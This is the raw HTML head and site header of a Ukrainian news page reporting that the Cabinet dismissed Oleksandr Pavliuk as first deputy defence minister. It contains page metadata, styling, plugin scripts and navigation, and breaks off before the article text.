

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hronikers.com/2024/02/10/kabmin-zvilnyv-oleksandra-pavliuka-z-posady-pershoho-zastupnyka-ministra-oborony/
body_size: 17364
content:
<!doctype html><html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Кабмін звільнив Олександра Павлюка з посади першого заступника міністра оборони - Хронікерс</title><meta name="description" content="Уряд прийняв рішення про звільнення Олександра Павлюка з посади першого заступника міністра оборони України" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Тетяна Чорна"/><link rel="canonical" href="https://hronikers.com/2024/02/10/kabmin-zvilnyv-oleksandra-pavliuka-z-posady-pershoho-zastupnyka-ministra-oborony/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /><meta property="og:locale" content="uk_UA" /><meta property="og:site_name" content="Хронікерс - Гарячі українські новини" /><meta property="og:type" content="article" /><meta property="og:title" content="Кабмін звільнив Олександра Павлюка з посади першого заступника міністра оборони - Хронікерс" /><meta property="og:description" content="Уряд прийняв рішення про звільнення Олександра Павлюка з посади першого заступника міністра оборони України" /><meta property="og:url" content="https://hronikers.com/2024/02/10/kabmin-zvilnyv-oleksandra-pavliuka-z-posady-pershoho-zastupnyka-ministra-oborony/" /><meta property="og:image" content="https://hronikers.com/wp-content/uploads/2024/02/msg-1001115690634-120862.jpg" /><meta property="og:image:secure_url" content="https://hronikers.com/wp-content/uploads/2024/02/msg-1001115690634-120862.jpg" /><meta property="og:image:width" content="1140" /><meta property="og:image:height" content="760" /><meta property="article:published_time" content="2024-02-10T13:40:00+00:00" /><meta property="article:modified_time" content="2024-02-10T10:27:53+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Кабмін звільнив Олександра Павлюка з посади першого заступника міністра оборони - Хронікерс" /><meta name="twitter:description" content="Уряд прийняв рішення про звільнення Олександра Павлюка з посади першого заступника міністра оборони України" /><meta name="twitter:image" content="https://hronikers.com/wp-content/uploads/2024/02/msg-1001115690634-120862.jpg" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hronikers.com\/2024\/02\/10\/kabmin-zvilnyv-oleksandra-pavliuka-z-posady-pershoho-zastupnyka-ministra-oborony\/#blogposting","name":"\u041a\u0430\u0431\u043c\u0456\u043d \u0437\u0432\u0456\u043b\u044c\u043d\u0438\u0432 \u041e\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u0430 \u041f\u0430\u0432\u043b\u044e\u043a\u0430 \u0437 \u043f\u043e\u0441\u0430\u0434\u0438 \u043f\u0435\u0440\u0448\u043e\u0433\u043e \u0437\u0430\u0441\u0442\u0443\u043f\u043d\u0438\u043a\u0430 \u043c\u0456\u043d\u0456\u0441\u0442\u0440\u0430 \u043e\u0431\u043e\u0440\u043e\u043d\u0438 - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","headline":"\u041a\u0430\u0431\u043c\u0456\u043d \u0437\u0432\u0456\u043b\u044c\u043d\u0438\u0432 \u041e\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u0430 \u041f\u0430\u0432\u043b\u044e\u043a\u0430 \u0437 \u043f\u043e\u0441\u0430\u0434\u0438 \u043f\u0435\u0440\u0448\u043e\u0433\u043e \u0437\u0430\u0441\u0442\u0443\u043f\u043d\u0438\u043a\u0430 \u043c\u0456\u043d\u0456\u0441\u0442\u0440\u0430 \u043e\u0431\u043e\u0440\u043e\u043d\u0438","author":{"@id":"https:\/\/hronikers.com\/author\/tetyana180582\/#author"},"publisher":{"@id":"https:\/\/hronikers.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2024\/02\/msg-1001115690634-120862.jpg","width":1140,"height":760},"datePublished":"2024-02-10T15:40:00+02:00","dateModified":"2024-02-10T12:27:53+02:00","inLanguage":"uk","mainEntityOfPage":{"@id":"https:\/\/hronikers.com\/2024\/02\/10\/kabmin-zvilnyv-oleksandra-pavliuka-z-posady-pershoho-zastupnyka-ministra-oborony\/#webpage"},"isPartOf":{"@id":"https:\/\/hronikers.com\/2024\/02\/10\/kabmin-zvilnyv-oleksandra-pavliuka-z-posady-pershoho-zastupnyka-ministra-oborony\/#webpage"},"articleSection":"\u041d\u043e\u0432\u0438\u043d\u0438, \u041c\u0456\u043d\u043e\u0431\u043e\u0440\u043e\u043d\u0438, \u041e\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440 \u041f\u0430\u0432\u043b\u044e\u043a"},{"@type":"BreadcrumbList","@id":"https:\/\/hronikers.com\/2024\/02\/10\/kabmin-zvilnyv-oleksandra-pavliuka-z-posady-pershoho-zastupnyka-ministra-oborony\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","position":1,"name":"Home","item":"https:\/\/hronikers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/news\/#listItem","name":"\u041d\u043e\u0432\u0438\u043d\u0438"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/news\/#listItem","position":2,"name":"\u041d\u043e\u0432\u0438\u043d\u0438","item":"https:\/\/hronikers.com\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/02\/10\/kabmin-zvilnyv-oleksandra-pavliuka-z-posady-pershoho-zastupnyka-ministra-oborony\/#listItem","name":"\u041a\u0430\u0431\u043c\u0456\u043d \u0437\u0432\u0456\u043b\u044c\u043d\u0438\u0432 \u041e\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u0430 \u041f\u0430\u0432\u043b\u044e\u043a\u0430 \u0437 \u043f\u043e\u0441\u0430\u0434\u0438 \u043f\u0435\u0440\u0448\u043e\u0433\u043e \u0437\u0430\u0441\u0442\u0443\u043f\u043d\u0438\u043a\u0430 \u043c\u0456\u043d\u0456\u0441\u0442\u0440\u0430 \u043e\u0431\u043e\u0440\u043e\u043d\u0438"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/02\/10\/kabmin-zvilnyv-oleksandra-pavliuka-z-posady-pershoho-zastupnyka-ministra-oborony\/#listItem","position":3,"name":"\u041a\u0430\u0431\u043c\u0456\u043d \u0437\u0432\u0456\u043b\u044c\u043d\u0438\u0432 \u041e\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u0430 \u041f\u0430\u0432\u043b\u044e\u043a\u0430 \u0437 \u043f\u043e\u0441\u0430\u0434\u0438 \u043f\u0435\u0440\u0448\u043e\u0433\u043e \u0437\u0430\u0441\u0442\u0443\u043f\u043d\u0438\u043a\u0430 \u043c\u0456\u043d\u0456\u0441\u0442\u0440\u0430 \u043e\u0431\u043e\u0440\u043e\u043d\u0438","previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/news\/#listItem","name":"\u041d\u043e\u0432\u0438\u043d\u0438"}}]},{"@type":"Organization","@id":"https:\/\/hronikers.com\/#organization","name":"palyanutsya","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","url":"https:\/\/hronikers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/2024\/02\/10\/kabmin-zvilnyv-oleksandra-pavliuka-z-posady-pershoho-zastupnyka-ministra-oborony\/#organizationLogo","width":609,"height":118,"caption":"hronikers logo"},"image":{"@id":"https:\/\/hronikers.com\/2024\/02\/10\/kabmin-zvilnyv-oleksandra-pavliuka-z-posady-pershoho-zastupnyka-ministra-oborony\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/hronikers.com\/author\/tetyana180582\/#author","url":"https:\/\/hronikers.com\/author\/tetyana180582\/","name":"\u0422\u0435\u0442\u044f\u043d\u0430 \u0427\u043e\u0440\u043d\u0430"},{"@type":"WebPage","@id":"https:\/\/hronikers.com\/2024\/02\/10\/kabmin-zvilnyv-oleksandra-pavliuka-z-posady-pershoho-zastupnyka-ministra-oborony\/#webpage","url":"https:\/\/hronikers.com\/2024\/02\/10\/kabmin-zvilnyv-oleksandra-pavliuka-z-posady-pershoho-zastupnyka-ministra-oborony\/","name":"\u041a\u0430\u0431\u043c\u0456\u043d \u0437\u0432\u0456\u043b\u044c\u043d\u0438\u0432 \u041e\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u0430 \u041f\u0430\u0432\u043b\u044e\u043a\u0430 \u0437 \u043f\u043e\u0441\u0430\u0434\u0438 \u043f\u0435\u0440\u0448\u043e\u0433\u043e \u0437\u0430\u0441\u0442\u0443\u043f\u043d\u0438\u043a\u0430 \u043c\u0456\u043d\u0456\u0441\u0442\u0440\u0430 \u043e\u0431\u043e\u0440\u043e\u043d\u0438 - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","description":"\u0423\u0440\u044f\u0434 \u043f\u0440\u0438\u0439\u043d\u044f\u0432 \u0440\u0456\u0448\u0435\u043d\u043d\u044f \u043f\u0440\u043e \u0437\u0432\u0456\u043b\u044c\u043d\u0435\u043d\u043d\u044f \u041e\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u0430 \u041f\u0430\u0432\u043b\u044e\u043a\u0430 \u0437 \u043f\u043e\u0441\u0430\u0434\u0438 \u043f\u0435\u0440\u0448\u043e\u0433\u043e \u0437\u0430\u0441\u0442\u0443\u043f\u043d\u0438\u043a\u0430 \u043c\u0456\u043d\u0456\u0441\u0442\u0440\u0430 \u043e\u0431\u043e\u0440\u043e\u043d\u0438 \u0423\u043a\u0440\u0430\u0457\u043d\u0438","inLanguage":"uk","isPartOf":{"@id":"https:\/\/hronikers.com\/#website"},"breadcrumb":{"@id":"https:\/\/hronikers.com\/2024\/02\/10\/kabmin-zvilnyv-oleksandra-pavliuka-z-posady-pershoho-zastupnyka-ministra-oborony\/#breadcrumblist"},"author":{"@id":"https:\/\/hronikers.com\/author\/tetyana180582\/#author"},"creator":{"@id":"https:\/\/hronikers.com\/author\/tetyana180582\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2024\/02\/msg-1001115690634-120862.jpg","@id":"https:\/\/hronikers.com\/2024\/02\/10\/kabmin-zvilnyv-oleksandra-pavliuka-z-posady-pershoho-zastupnyka-ministra-oborony\/#mainImage","width":1140,"height":760},"primaryImageOfPage":{"@id":"https:\/\/hronikers.com\/2024\/02\/10\/kabmin-zvilnyv-oleksandra-pavliuka-z-posady-pershoho-zastupnyka-ministra-oborony\/#mainImage"},"datePublished":"2024-02-10T15:40:00+02:00","dateModified":"2024-02-10T12:27:53+02:00"},{"@type":"WebSite","@id":"https:\/\/hronikers.com\/#website","url":"https:\/\/hronikers.com\/","name":"\u041f\u0430\u043b\u044f\u043d\u0438\u0446\u044f","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/hronikers.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; стрічка" href="https://hronikers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Канал коментарів" href="https://hronikers.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2024%2F02%2F10%2Fkabmin-zvilnyv-oleksandra-pavliuka-z-posady-pershoho-zastupnyka-ministra-oborony%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2024%2F02%2F10%2Fkabmin-zvilnyv-oleksandra-pavliuka-z-posady-pershoho-zastupnyka-ministra-oborony%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://hronikers.com/wp-content/litespeed/css/a0754acda0f8d321cca3553d48e5b572.css?ver=42bdc" /><style id='wp-block-list-inline-css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://hronikers.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://hronikers.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> <link rel="https://api.w.org/" href="https://hronikers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hronikers.com/wp-json/wp/v2/posts/86522" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hronikers.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://hronikers.com/?p=86522' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}</style><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-150x150.png" sizes="32x32" /><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><meta name="msapplication-TileImage" content="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><style id="wp-custom-css">.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background: none !important;
	color: #FFB800 !important;
}
.main-slider-section {
    padding-top: 60px;
}
.col-md-4 {
    margin-top: 50px;
		margin-bottom: 20px;
}
article header.entry-header h2.entry-title {
    font-weight: bold;
}
a.custom-logo-link img {
    height: 50px !important;
    margin-left: 5px !important;
}
div#navbar-collapse {
    margin: 18px auto 0px auto;
}
@media only screen and (max-width: 767px)
a.custom-logo-link {
    top: 0 !important;
}
.menu-footer-links-container {
    text-align: right;
}
p.text-logo {
    text-align: right;
    color: #FFB800;
    margin-top: -10px;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    margin-right: -1px;
}
@media only screen and (max-width: 767px) {
	p.mobile-text-logo {
			text-align: right;
			color: #FFB800;
			margin-top: -25px !important;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
	}
}
nav.navbar.navbar-default {
    margin-bottom: 10px;
}
.header-logo {
    top: 5px;
}
@media only screen and (max-width: 991px) {
    p.mobile-text-logo {
			margin-top: -10px;
			text-align: right;
			color: #FFB800;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
    }
	  .header-mobile {
      border: none !important;
    }
}
.header-mobile {
    box-shadow: none !important;
}</style></head><body class="wp-singular post-template-default single single-post postid-86522 single-format-standard wp-custom-logo wp-theme-royal-news-magazine"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead" class="site-header"><div class="top-header"><div class="container"><div class="row"><nav class="navbar navbar-default"><div class="header-logo">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" fetchpriority="high" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="text-logo">Інформаційне агентство</p><div class="site-identity-wrap"><h3 class="site-title"><a href="https://hronikers.com/">Хронікерс</a></h3><p class="site-description">Гарячі українські новини</p></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div><ul class="header-icons"><li><span class="social-icon"> <a href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f"></i></a></span></li><li><span  class="social-icon"><a href="https://t.me/+l8VmMWMQ5PFjODky"> <i class="fa-brands fa-telegram"></i></a></span></li></ul></nav></div></div></div></header><div class="header-mobile"><div class="site-branding">
